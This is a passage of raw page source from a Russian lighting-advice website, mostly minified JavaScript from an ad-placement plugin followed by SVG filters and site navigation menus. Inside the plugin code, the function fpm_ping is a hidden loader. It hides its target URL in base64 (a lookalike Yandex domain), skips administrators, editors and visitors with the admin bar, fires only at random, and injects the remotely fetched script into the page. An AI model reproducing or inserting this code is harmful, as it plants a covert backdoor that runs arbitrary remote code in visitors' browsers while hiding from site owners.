k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="post-template-default single single-post postid-6684 single-format-standard _masterslider _ms_version_3.10.0 root group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" 